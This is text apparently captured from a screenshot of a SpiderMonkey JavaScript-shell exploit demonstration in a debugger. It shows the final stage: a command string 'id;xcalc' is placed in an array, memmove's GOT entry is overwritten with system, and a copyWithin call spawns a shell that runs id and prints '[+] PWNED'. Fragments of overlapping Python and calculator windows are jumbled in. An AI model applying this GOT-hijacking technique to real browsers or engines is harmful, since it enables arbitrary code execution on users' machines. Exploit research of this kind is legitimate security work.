 Calculator
9:35 AM
js@ubuntu: ~/Desktop/mozilla-central/js/src/build_DBG.OBJ/dist/bin
blaze_
small
js> var cmd = "id;xcalc";
js> for (var i = 0; i < cmd.length; i++) {
target[i] = cmd.charCodeAt(i);
}
99
js> // got hijacking
js> memmove_got=[0,0x2354040]
[0, 37044288]
js> write4(memmove_got,system)
js>
js> console.log("[+] PWNED")
[+] PWNED
js> target.copyWithin(0,1)
[New process 4155]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 4155 is executing new program: /bin/dash
[New process 4156]
process 4156 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=1000(js) gid=1000(js) groups=1000(js),4(adm),24(cdrom),27(sudo),30(dip),46(p
in),128(sambashare)
[Inferior 3 (process 4156) exited normally]
Warning: not running or target is remote
gdb-peda$ Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-
ruct
js
js@ubuntu
Python 2.
[GCC 5.4.
Type "hel
>>> 0x41
65
>>> chr(0
'A'
>>>
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =